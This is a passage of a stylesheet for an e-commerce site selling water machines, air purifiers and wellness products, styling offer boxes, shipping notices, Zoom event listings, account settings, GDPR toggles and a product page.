}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
